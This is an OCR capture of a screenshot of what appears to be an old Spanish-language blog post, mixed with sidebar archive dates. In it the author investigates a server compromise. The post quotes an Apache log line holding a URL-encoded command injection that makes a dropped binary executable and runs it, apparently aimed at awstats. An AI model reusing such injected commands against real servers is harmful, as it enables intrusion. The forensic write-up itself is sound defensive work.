
mirela%3b
October
chmod%20%2bx%20mirel
2007
a%3b%2e%2fmirela;ech
Septembe
o%20YYY;echo|
r 2007
HTTP/1.1" 404 314
July 2007
June 2007
Pero esa no es la puerta de
entrada, nunca he instalado
May 2007
awstats y menos despues
December
de leer lo que
Bilo y Nano
2006
decian de esta
November
vulnerabilidad y se ve que
2006
el apache devuelve un 404
October
de que no lo encuentra, sin
2006
embargo el script se
Septembe
estaba ejecutando así que